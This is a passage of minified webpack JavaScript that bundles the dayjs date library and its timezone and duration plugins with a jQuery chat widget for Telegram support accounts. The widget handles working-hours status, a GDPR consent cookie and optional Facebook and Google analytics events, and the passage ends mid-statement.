!function(t){var e={};function n(s){if(e[s])return e[s].exports;var i=e[s]={i:s,l:!1,exports:{}};return t[s].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=t,n.c=e,n.d=function(t,e,s){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:s})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var s=Object.create(null);if(n.r(s),Object.defineProperty(s,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(s,i,function(e){return t[e]}.bind(null,i));return s},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/",n(n.s=8)}([function(t,e,n){"use strict";var s=n(1),i=n.n(s),r=n(2),a=n.n(r),o=n(3),u=n.n(o),c=n(4),l=n.n(c);i.a.extend(a.a),i.a.extend(u.a),i.a.extend(l.a),e.a=i.a},function(t,e,n){t.exports=function(){"use strict";var t=6e4,e=36e5,n="millisecond",s="second",i="minute",r="hour",a="day",o="week",u="month",c="quarter",l="year",d="date",f="Invalid Date",h=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,p=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,m={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(t){var e=["th","st","nd","rd"],n=t%100;return"["+t+(e[(n-20)%10]||e[n]||e[0])+"]"}},v=function(t,e,n){var s=String(t);return!s||s.length>=e?t:""+Array(e+1-s.length).join(n)+t},g={s:v,z:function(t){var e=-t.utcOffset(),n=Math.abs(e),s=Math.floor(n/60),i=n%60;return(e<=0?"+":"-")+v(s,2,"0")+":"+v(i,2,"0")},m:function t(e,n){if(e.date()<n.date())return-t(n,e);var s=12*(n.year()-e.year())+(n.month()-e.month()),i=e.clone().add(s,u),r=n-i<0,a=e.clone().add(s+(r?-1:1),u);return+(-(s+(n-i)/(r?i-a:a-i))||0)},a:function(t){return t<0?Math.ceil(t)||0:Math.floor(t)},p:function(t){return{M:u,y:l,w:o,d:a,D:d,h:r,m:i,s:s,ms:n,Q:c}[t]||String(t||"").toLowerCase().replace(/s$/,"")},u:function(t){return void 0===t}},_="en",$={};$[_]=m;var b="$isDayjsObject",y=function(t){return t instanceof x||!(!t||!t[b])},w=function t(e,n,s){var i;if(!e)return _;if("string"==typeof e){var r=e.toLowerCase();$[r]&&(i=r),n&&($[r]=n,i=r);var a=e.split("-");if(!i&&a.length>1)return t(a[0])}else{var o=e.name;$[o]=e,i=o}return!s&&i&&(_=i),i||!s&&_},k=function(t,e){if(y(t))return t.clone();var n="object"==typeof e?e:{};return n.date=t,n.args=arguments,new x(n)},M=g;M.l=w,M.i=y,M.w=function(t,e){return k(t,{locale:e.$L,utc:e.$u,x:e.$x,$offset:e.$offset})};var x=function(){function m(t){this.$L=w(t.locale,null,!0),this.parse(t),this.$x=this.$x||t.x||{},this[b]=!0}var v=m.prototype;return v.parse=function(t){this.$d=function(t){var e=t.date,n=t.utc;if(null===e)return new Date(NaN);if(M.u(e))return new Date;if(e instanceof Date)return new Date(e);if("string"==typeof e&&!/Z$/i.test(e)){var s=e.match(h);if(s){var i=s[2]-1||0,r=(s[7]||"0").substring(0,3);return n?new Date(Date.UTC(s[1],i,s[3]||1,s[4]||0,s[5]||0,s[6]||0,r)):new Date(s[1],i,s[3]||1,s[4]||0,s[5]||0,s[6]||0,r)}}return new Date(e)}(t),this.init()},v.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},v.$utils=function(){return M},v.isValid=function(){return!(this.$d.toString()===f)},v.isSame=function(t,e){var n=k(t);return this.startOf(e)<=n&&n<=this.endOf(e)},v.isAfter=function(t,e){return k(t)<this.startOf(e)},v.isBefore=function(t,e){return this.endOf(e)<k(t)},v.$g=function(t,e,n){return M.u(t)?this[e]:this.set(n,t)},v.unix=function(){return Math.floor(this.valueOf()/1e3)},v.valueOf=function(){return this.$d.getTime()},v.startOf=function(t,e){var n=this,c=!!M.u(e)||e,f=M.p(t),h=function(t,e){var s=M.w(n.$u?Date.UTC(n.$y,e,t):new Date(n.$y,e,t),n);return c?s:s.endOf(a)},p=function(t,e){return M.w(n.toDate()[t].apply(n.toDate("s"),(c?[0,0,0,0]:[23,59,59,999]).slice(e)),n)},m=this.$W,v=this.$M,g=this.$D,_="set"+(this.$u?"UTC":"");switch(f){case l:return c?h(1,0):h(31,11);case u:return c?h(1,v):h(0,v+1);case o:var $=this.$locale().weekStart||0,b=(m<$?m+7:m)-$;return h(c?g-b:g+(6-b),v);case a:case d:return p(_+"Hours",0);case r:return p(_+"Minutes",1);case i:return p(_+"Seconds",2);case s:return p(_+"Milliseconds",3);default:return this.clone()}},v.endOf=function(t){return this.startOf(t,!1)},v.$set=function(t,e){var o,c=M.p(t),f="set"+(this.$u?"UTC":""),h=(o={},o[a]=f+"Date",o[d]=f+"Date",o[u]=f+"Month",o[l]=f+"FullYear",o[r]=f+"Hours",o[i]=f+"Minutes",o[s]=f+"Seconds",o[n]=f+"Milliseconds",o)[c],p=c===a?this.$D+(e-this.$W):e;if(c===u||c===l){var m=this.clone().set(d,1);m.$d[h](p),m.init(),this.$d=m.set(d,Math.min(this.$D,m.daysInMonth())).$d}else h&&this.$d[h](p);return this.init(),this},v.set=function(t,e){return this.clone().$set(t,e)},v.get=function(t){return this[M.p(t)]()},v.add=function(n,c){var d,f=this;n=Number(n);var h=M.p(c),p=function(t){var e=k(f);return M.w(e.date(e.date()+Math.round(t*n)),f)};if(h===u)return this.set(u,this.$M+n);if(h===l)return this.set(l,this.$y+n);if(h===a)return p(1);if(h===o)return p(7);var m=(d={},d[i]=t,d[r]=e,d[s]=1e3,d)[h]||1,v=this.$d.getTime()+n*m;return M.w(v,this)},v.subtract=function(t,e){return this.add(-1*t,e)},v.format=function(t){var e=this,n=this.$locale();if(!this.isValid())return n.invalidDate||f;var s=t||"YYYY-MM-DDTHH:mm:ssZ",i=M.z(this),r=this.$H,a=this.$m,o=this.$M,u=n.weekdays,c=n.months,l=n.meridiem,d=function(t,n,i,r){return t&&(t[n]||t(e,s))||i[n].slice(0,r)},h=function(t){return M.s(r%12||12,t,"0")},m=l||function(t,e,n){var s=t<12?"AM":"PM";return n?s.toLowerCase():s};return s.replace(p,(function(t,s){return s||function(t){switch(t){case"YY":return String(e.$y).slice(-2);case"YYYY":return M.s(e.$y,4,"0");case"M":return o+1;case"MM":return M.s(o+1,2,"0");case"MMM":return d(n.monthsShort,o,c,3);case"MMMM":return d(c,o);case"D":return e.$D;case"DD":return M.s(e.$D,2,"0");case"d":return String(e.$W);case"dd":return d(n.weekdaysMin,e.$W,u,2);case"ddd":return d(n.weekdaysShort,e.$W,u,3);case"dddd":return u[e.$W];case"H":return String(r);case"HH":return M.s(r,2,"0");case"h":return h(1);case"hh":return h(2);case"a":return m(r,a,!0);case"A":return m(r,a,!1);case"m":return String(a);case"mm":return M.s(a,2,"0");case"s":return String(e.$s);case"ss":return M.s(e.$s,2,"0");case"SSS":return M.s(e.$ms,3,"0");case"Z":return i}return null}(t)||i.replace(":","")}))},v.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},v.diff=function(n,d,f){var h,p=this,m=M.p(d),v=k(n),g=(v.utcOffset()-this.utcOffset())*t,_=this-v,$=function(){return M.m(p,v)};switch(m){case l:h=$()/12;break;case u:h=$();break;case c:h=$()/3;break;case o:h=(_-g)/6048e5;break;case a:h=(_-g)/864e5;break;case r:h=_/e;break;case i:h=_/t;break;case s:h=_/1e3;break;default:h=_}return f?h:M.a(h)},v.daysInMonth=function(){return this.endOf(u).$D},v.$locale=function(){return $[this.$L]},v.locale=function(t,e){if(!t)return this.$L;var n=this.clone(),s=w(t,e,!0);return s&&(n.$L=s),n},v.clone=function(){return M.w(this.$d,this)},v.toDate=function(){return new Date(this.valueOf())},v.toJSON=function(){return this.isValid()?this.toISOString():null},v.toISOString=function(){return this.$d.toISOString()},v.toString=function(){return this.$d.toUTCString()},m}(),O=x.prototype;return k.prototype=O,[["$ms",n],["$s",s],["$m",i],["$H",r],["$W",a],["$M",u],["$y",l],["$D",d]].forEach((function(t){O[t[1]]=function(e){return this.$g(e,t[0],t[1])}})),k.extend=function(t,e){return t.$i||(t(e,x,k),t.$i=!0),k},k.locale=w,k.isDayjs=y,k.unix=function(t){return k(1e3*t)},k.en=$[_],k.Ls=$,k.p={},k}()},function(t,e,n){t.exports=function(){"use strict";var t="minute",e=/[+-]\d\d(?::?\d\d)?/g,n=/([+-]|\d\d)/g;return function(s,i,r){var a=i.prototype;r.utc=function(t){var e={date:t,utc:!0,args:arguments};return new i(e)},a.utc=function(e){var n=r(this.toDate(),{locale:this.$L,utc:!0});return e?n.add(this.utcOffset(),t):n},a.local=function(){return r(this.toDate(),{locale:this.$L,utc:!1})};var o=a.parse;a.parse=function(t){t.utc&&(this.$u=!0),this.$utils().u(t.$offset)||(this.$offset=t.$offset),o.call(this,t)};var u=a.init;a.init=function(){if(this.$u){var t=this.$d;this.$y=t.getUTCFullYear(),this.$M=t.getUTCMonth(),this.$D=t.getUTCDate(),this.$W=t.getUTCDay(),this.$H=t.getUTCHours(),this.$m=t.getUTCMinutes(),this.$s=t.getUTCSeconds(),this.$ms=t.getUTCMilliseconds()}else u.call(this)};var c=a.utcOffset;a.utcOffset=function(s,i){var r=this.$utils().u;if(r(s))return this.$u?0:r(this.$offset)?c.call(this):this.$offset;if("string"==typeof s&&null===(s=function(t){void 0===t&&(t="");var s=t.match(e);if(!s)return null;var i=(""+s[0]).match(n)||["-",0,0],r=i[0],a=60*+i[1]+ +i[2];return 0===a?0:"+"===r?a:-a}(s)))return this;var a=Math.abs(s)<=16?60*s:s,o=this;if(i)return o.$offset=a,o.$u=0===s,o;if(0!==s){var u=this.$u?this.toDate().getTimezoneOffset():-1*this.utcOffset();(o=this.local().add(a+u,t)).$offset=a,o.$x.$localOffset=u}else o=this.utc();return o};var l=a.format;a.format=function(t){var e=t||(this.$u?"YYYY-MM-DDTHH:mm:ss[Z]":"");return l.call(this,e)},a.valueOf=function(){var t=this.$utils().u(this.$offset)?0:this.$offset+(this.$x.$localOffset||this.$d.getTimezoneOffset());return this.$d.valueOf()-6e4*t},a.isUTC=function(){return!!this.$u},a.toISOString=function(){return this.toDate().toISOString()},a.toString=function(){return this.toDate().toUTCString()};var d=a.toDate;a.toDate=function(t){return"s"===t&&this.$offset?r(this.format("YYYY-MM-DD HH:mm:ss:SSS")).toDate():d.call(this)};var f=a.diff;a.diff=function(t,e,n){if(t&&this.$u===t.$u)return f.call(this,t,e,n);var s=this.local(),i=r(t).local();return f.call(s,i,e,n)}}}()},function(t,e,n){t.exports=function(){"use strict";var t,e,n=1e3,s=6e4,i=36e5,r=864e5,a=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,o=31536e6,u=2628e6,c=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/,l={years:o,months:u,days:r,hours:i,minutes:s,seconds:n,milliseconds:1,weeks:6048e5},d=function(t){return t instanceof _},f=function(t,e,n){return new _(t,n,e.$l)},h=function(t){return e.p(t)+"s"},p=function(t){return t<0},m=function(t){return p(t)?Math.ceil(t):Math.floor(t)},v=function(t){return Math.abs(t)},g=function(t,e){return t?p(t)?{negative:!0,format:""+v(t)+e}:{negative:!1,format:""+t+e}:{negative:!1,format:""}},_=function(){function p(t,e,n){var s=this;if(this.$d={},this.$l=n,void 0===t&&(this.$ms=0,this.parseFromMilliseconds()),e)return f(t*l[h(e)],this);if("number"==typeof t)return this.$ms=t,this.parseFromMilliseconds(),this;if("object"==typeof t)return Object.keys(t).forEach((function(e){s.$d[h(e)]=t[e]})),this.calMilliseconds(),this;if("string"==typeof t){var i=t.match(c);if(i){var r=i.slice(2).map((function(t){return null!=t?Number(t):0}));return this.$d.years=r[0],this.$d.months=r[1],this.$d.weeks=r[2],this.$d.days=r[3],this.$d.hours=r[4],this.$d.minutes=r[5],this.$d.seconds=r[6],this.calMilliseconds(),this}}return this}var v=p.prototype;return v.calMilliseconds=function(){var t=this;this.$ms=Object.keys(this.$d).reduce((function(e,n){return e+(t.$d[n]||0)*l[n]}),0)},v.parseFromMilliseconds=function(){var t=this.$ms;this.$d.years=m(t/o),t%=o,this.$d.months=m(t/u),t%=u,this.$d.days=m(t/r),t%=r,this.$d.hours=m(t/i),t%=i,this.$d.minutes=m(t/s),t%=s,this.$d.seconds=m(t/n),t%=n,this.$d.milliseconds=t},v.toISOString=function(){var t=g(this.$d.years,"Y"),e=g(this.$d.months,"M"),n=+this.$d.days||0;this.$d.weeks&&(n+=7*this.$d.weeks);var s=g(n,"D"),i=g(this.$d.hours,"H"),r=g(this.$d.minutes,"M"),a=this.$d.seconds||0;this.$d.milliseconds&&(a+=this.$d.milliseconds/1e3,a=Math.round(1e3*a)/1e3);var o=g(a,"S"),u=t.negative||e.negative||s.negative||i.negative||r.negative||o.negative,c=i.format||r.format||o.format?"T":"",l=(u?"-":"")+"P"+t.format+e.format+s.format+c+i.format+r.format+o.format;return"P"===l||"-P"===l?"P0D":l},v.toJSON=function(){return this.toISOString()},v.format=function(t){var n=t||"YYYY-MM-DDTHH:mm:ss",s={Y:this.$d.years,YY:e.s(this.$d.years,2,"0"),YYYY:e.s(this.$d.years,4,"0"),M:this.$d.months,MM:e.s(this.$d.months,2,"0"),D:this.$d.days,DD:e.s(this.$d.days,2,"0"),H:this.$d.hours,HH:e.s(this.$d.hours,2,"0"),m:this.$d.minutes,mm:e.s(this.$d.minutes,2,"0"),s:this.$d.seconds,ss:e.s(this.$d.seconds,2,"0"),SSS:e.s(this.$d.milliseconds,3,"0")};return n.replace(a,(function(t,e){return e||String(s[t])}))},v.as=function(t){return this.$ms/l[h(t)]},v.get=function(t){var e=this.$ms,n=h(t);return"milliseconds"===n?e%=1e3:e="weeks"===n?m(e/l[n]):this.$d[n],e||0},v.add=function(t,e,n){var s;return s=e?t*l[h(e)]:d(t)?t.$ms:f(t,this).$ms,f(this.$ms+s*(n?-1:1),this)},v.subtract=function(t,e){return this.add(t,e,!0)},v.locale=function(t){var e=this.clone();return e.$l=t,e},v.clone=function(){return f(this.$ms,this)},v.humanize=function(e){return t().add(this.$ms,"ms").locale(this.$l).fromNow(!e)},v.valueOf=function(){return this.asMilliseconds()},v.milliseconds=function(){return this.get("milliseconds")},v.asMilliseconds=function(){return this.as("milliseconds")},v.seconds=function(){return this.get("seconds")},v.asSeconds=function(){return this.as("seconds")},v.minutes=function(){return this.get("minutes")},v.asMinutes=function(){return this.as("minutes")},v.hours=function(){return this.get("hours")},v.asHours=function(){return this.as("hours")},v.days=function(){return this.get("days")},v.asDays=function(){return this.as("days")},v.weeks=function(){return this.get("weeks")},v.asWeeks=function(){return this.as("weeks")},v.months=function(){return this.get("months")},v.asMonths=function(){return this.as("months")},v.years=function(){return this.get("years")},v.asYears=function(){return this.as("years")},p}(),$=function(t,e,n){return t.add(e.years()*n,"y").add(e.months()*n,"M").add(e.days()*n,"d").add(e.hours()*n,"h").add(e.minutes()*n,"m").add(e.seconds()*n,"s").add(e.milliseconds()*n,"ms")};return function(n,s,i){t=i,e=i().$utils(),i.duration=function(t,e){var n=i.locale();return f(t,{$l:n},e)},i.isDuration=d;var r=s.prototype.add,a=s.prototype.subtract;s.prototype.add=function(t,e){return d(t)?$(this,t,1):r.bind(this)(t,e)},s.prototype.subtract=function(t,e){return d(t)?$(this,t,-1):a.bind(this)(t,e)}}}()},function(t,e,n){t.exports=function(){"use strict";var t={year:0,month:1,day:2,hour:3,minute:4,second:5},e={};return function(n,s,i){var r,a=function(t,n,s){void 0===s&&(s={});var i=new Date(t);return function(t,n){void 0===n&&(n={});var s=n.timeZoneName||"short",i=t+"|"+s,r=e[i];return r||(r=new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:t,year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit",timeZoneName:s}),e[i]=r),r}(n,s).formatToParts(i)},o=function(e,n){for(var s=a(e,n),r=[],o=0;o<s.length;o+=1){var u=s[o],c=u.type,l=u.value,d=t[c];d>=0&&(r[d]=parseInt(l,10))}var f=r[3],h=24===f?0:f,p=r[0]+"-"+r[1]+"-"+r[2]+" "+h+":"+r[4]+":"+r[5]+":000",m=+e;return(i.utc(p).valueOf()-(m-=m%1e3))/6e4},u=s.prototype;u.tz=function(t,e){void 0===t&&(t=r);var n,s=this.utcOffset(),a=this.toDate(),o=a.toLocaleString("en-US",{timeZone:t}),u=Math.round((a-new Date(o))/1e3/60),c=15*-Math.round(a.getTimezoneOffset()/15)-u;if(Number(c)){if(n=i(o,{locale:this.$L}).$set("millisecond",this.$ms).utcOffset(c,!0),e){var l=n.utcOffset();n=n.add(s-l,"minute")}}else n=this.utcOffset(0,e);return n.$x.$timezone=t,n},u.offsetName=function(t){var e=this.$x.$timezone||i.tz.guess(),n=a(this.valueOf(),e,{timeZoneName:t}).find((function(t){return"timezonename"===t.type.toLowerCase()}));return n&&n.value};var c=u.startOf;u.startOf=function(t,e){if(!this.$x||!this.$x.$timezone)return c.call(this,t,e);var n=i(this.format("YYYY-MM-DD HH:mm:ss:SSS"),{locale:this.$L});return c.call(n,t,e).tz(this.$x.$timezone,!0)},i.tz=function(t,e,n){var s=n&&e,a=n||e||r,u=o(+i(),a);if("string"!=typeof t)return i(t).tz(a);var c=function(t,e,n){var s=t-60*e*1e3,i=o(s,n);if(e===i)return[s,e];var r=o(s-=60*(i-e)*1e3,n);return i===r?[s,i]:[t-60*Math.min(i,r)*1e3,Math.max(i,r)]}(i.utc(t,s).valueOf(),u,a),l=c[0],d=c[1],f=i(l).utcOffset(d);return f.$x.$timezone=a,f},i.tz.guess=function(){return Intl.DateTimeFormat().resolvedOptions().timeZone},i.tz.setDefault=function(t){r=t}}}()},,,,function(t,e,n){t.exports=n(10)},,function(t,e,n){"use strict";n.r(e);var s,i=n(0),r=["sunday","monday","tuesday","wednesday","thursday","friday","saturday"],a=function(t){var e=(t||"").split(":");return e.length>=2?{hours:parseInt(e[0],10),minutes:parseInt(e[1],10)}:null},o=function(t,e){var n=a(t),s=a(e),i=n.minutes+60*n.hours,r=s.minutes+60*s.hours;return i===r?0:i>r?1:-1},u=function(t,e,n){var s=new Date;s.setTime(s.getTime()+24*n*60*60*1e3);var i="expires="+s.toUTCString();document.cookie=t+"="+e+";"+i+";path=/"},c=function(t){for(var e=t+"=",n=document.cookie.split(";"),s=0;s<n.length;s++){for(var i=n[s];" "==i.charAt(0);)i=i.substring(1);if(0==i.indexOf(e))return i.substring(e.length,i.length)}return""},l=function(t,e){var n,s,u,c,l,d;if("ON"===t.isAlwaysAvailable)return"online";d=e.timezone,n=/\d/.test(d)?Object(i.a)().utcOffset((s=e.timezone,2===(l=s.split(":")).length?(u=parseInt(l[0]),c=parseInt(l[1])):(u=parseInt(l[0]),c=0),-1!==s.indexOf("-")?-(60*Math.abs(u)+c):60*u+c)):Object(i.a)(Object(i.a)()).tz(e.timezone);var f,h,p,m,v=r[n.get("day")],g=t.daysOfWeekWorking[v];if("OFF"===g.isWorkingOnDay)return t.dayOffsText;for(var _=0;_<g.workHours.length;_++){var $=n.get("hour")+":"+n.get("minute"),b=g.workHours[_].startTime,y=g.workHours[_].endTime;if(-1===o($,b)){var w=a(b),k=(p={hour:w.hours,minute:w.minutes},m={hour:n.get("hour"),minute:n.get("minute")},1e3*(3600*(p.hour-m.hour)+60*(p.minute-m.minute))),M=i.a.duration(k),x=(f=e.options.display.time_symbols,h=void 0,2==(h=(f||"").split(":")).length?{hour:h[0],minute:h[1]}:null),O=" ".concat(M.get("hours")).concat(x.hour,":").concat(M.get("minutes")).concat(x.minute," ");return t.willBeBackText.replace(/\[njtele_time_work\]/gi,O)}if(0===o($,b)||0===o($,y))return"online";if(1===o($,b)&&-1===o($,y))return"online"}return t.dayOffsText},d=function(t,e){if("ON"==e.enabledFacebook||"ON"==e.enabledGoogle){var n=jQuery(t).attr("href"),s=n.indexOf("phone=")+6,i=n.indexOf("&text=");-1===i&&(i=n.length);var r=n.substring(s,i),a="Phone Number: "+r,o=document.title;if("ON"===e.enabledFacebook&&"undefined"!=typeof fbq&&fbq("trackCustom","NinjaTeam Telegram",{phone:r,label:o}),"ON"===e.enabledGoogle){if("undefined"!=typeof gtag)return void gtag("event",a,{event_category:"NinjaTeam Telegram",event_label:o});if("undefined"!=typeof ga&&void 0!==ga.getAll)return void ga.getAll()[0].send("event","NinjaTeam Telegram",a,o);"undefined"!=typeof __gaTracker&&__gaTracker("send","event","NinjaTeam Telegram",a,o)}}};(s=jQuery).fn.njtTelegram=function(t){var e,n,i=s.extend(!0,{accounts:[],timezone:"",defaultAvatar:"",gdprStatus:!1,options:{display:{},styles:{},analytics:{}}},t),r=(n=!1,e=navigator.userAgent||navigator.vendor||window.opera,(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4)))&&(n=!0),n);if(("OFF"!=i.options.display.showOnDesktop||r)&&("OFF"!=i.options.display.showOnMobile||!r)){var a=i.options.styles;this.addClass("tele__widget_container");var o=s("<div/>",{class:"tele__btn_popup_txt",html:s("<span/>",{html:a.btnLabel})}).css({display:"ON"==a.isShowBtnLabel?"block":"none",left:"left"==a.btnPosition?"100%":"unset",right:"right"==a.btnPosition?"100%":"unset",marginRight:"right"==a.btnPosition?"7px":"0px",marginLeft:"left"==a.btnPosition?"7px":"0px",width:a.btnLabelWidth}),f=s("<div/>",{class:"tele__btn_popup_icon"}).css({background:a.backgroundColor});s("<div/>",{class:"tele__btn_popup",click:function(){var t,e;s(".tele__popup_chat_box").hasClass("tele__active")?(s(".tele__popup_chat_box").removeClass("tele__active"),s(".tele__btn_popup").removeClass("tele__active"),clearTimeout(e),s(".tele__popup_chat_box").hasClass("tele__lauch")&&(t=setTimeout((function(){s(".tele__popup_chat_box").removeClass("tele__pending"),s(".tele__popup_chat_box").removeClass("tele__lauch")}),400))):(s(".tele__popup_chat_box").addClass("tele__pending"),s(".tele__popup_chat_box").addClass("tele__active"),s(".tele__btn_popup").addClass("tele__active"),clearTimeout(t),s(".tele__popup_chat_box").hasClass("tele__lauch")||(e=setTimeout((function(){s(".tele__popup_chat_box").addClass("tele__lauch")}),100)))}}).append(o).append(f).css({left:"left"==a.btnPosition?parseInt(a.btnLeftDistance):"unset",right:"right"==a.btnPosition?parseInt(a.btnRightDistance):"unset",bottom:parseInt(a.btnBottomDistance)}).appendTo(this);var h,p=s("<div/>",{class:"tele__popup_heading"}).css({background:a.backgroundColor}).append(s("<div/>",{class:"tele__popup_title",html:a.title,style:"color: "+a.textColor})).append(s("<div/>",{class:"tele__popup_intro",html:a.description,style:"color: "+("#fff"==a.textColor||"#ffffff"==a.textColor?"#98d5f5":a.textColor+"; opacity: 0.8")})),m=s("<div/>",{class:"nta-tele-gdpr",html:s("<label/>",{for:"nta-tele-gdpr",html:s("<span/>",{html:a.gdprContent}).prepend(s("<input/>",{id:"nta-tele-gdpr",type:"checkbox",value:"accept",change:function(t){t.target.checked&&(u("nta-tele-gdpr","accept",30),""!=c("nta-tele-gdpr")&&(s(".nta-tele-gdpr").hide("slow"),s(".tele__popup_content_item").each((function(){s(this).removeClass("pointer-disable")}))))}}))})}),v=s("<div/>",{class:"tele__popup_content tele__popup_content_left",html:s("<div/>",{class:"tele__popup_notice",html:a.responseText})}).append("ON"==a.isShowGDPR&&1==i.gdprStatus?m:"").append(s("<div/>",{class:"tele__popup_content_list",html:(h=s(),i.accounts.forEach((function(t){var e=l(t,i),n="";-1!==t.number.indexOf("chat.whatsapp.com")||(n+="https://t.me/"),n+=t.number;var r=s("<div/>",{class:"tele__popup_avatar"+(t.avatar?"":" nta-default-avt"),html:t.avatar?s("<div/>",{class:"tele__cs_img_wrap",style:"background: url(".concat(t.avatar,") center center no-repeat; background-size: cover;")}):i.defaultAvatar}),a=s("<div/>",{class:"tele__popup_content_item"+(i.gdprStatus?" pointer-disable":""),html:s("<a/>",{target:"_blank",href:n,class:"tele__stt"+("online"===e?" tele__stt_online":" tele__stt_offline"),click:function(){d(this,{enabledFacebook:i.options.analytics.enabledFacebook,enabledGoogle:i.options.analytics.enabledGoogle})},html:r}).append(s("<div/>",{class:"tele__popup_txt"}).append(s("<div/>",{class:"tele__member_name",html:t.accountName})).append(s("<div/>",{class:"tele__member_duty",html:t.title})).append("online"!=e?s("<div/>",{class:"tele__member_status",html:e}):""))});h=h.add(a)})),h),click:function(){""==c("nta-tele-gdpr")&&m.delay("slow").css({background:"red",color:"#fff"})}})),g=s("<div/>",{class:"tele__popup_chat_box",html:p}).css({left:"left"==a.btnPosition?parseInt(a.btnLeftDistance):"unset",right:"right"==a.btnPosition?parseInt(a.btnRightDistance):"unset",bottom:parseInt(a.btnBottomDistance)+72});return v.appendTo(g),g.appendTo(this),this}},s.fn.njtTelegramButton=function(t){var e=s.extend({},t),n=e.info,i=l(n,e),r="";r+="round"==e.styles.type?" tele__r_button":" tele__sq_button",r+="online"==i?" tele__stt_online":" tele__stt_offline",r+=e.avatar?" tele__btn_w_img":" tele__btn_w_icon",r+=e.name?"":" tele__button_text_only";var a="";-1!==n.number.indexOf("chat.whatsapp.com")||(a+="https://t.me/"),a+=n.number;var o=s("<div/>",{class:e.avatar?"tele__cs_img":"tele__btn_icon",html:e.avatar?s("<div/>",{class:"tele__cs_img_wrap",style:"background: url(".concat(e.avatar,") center center no-repeat; background-size: 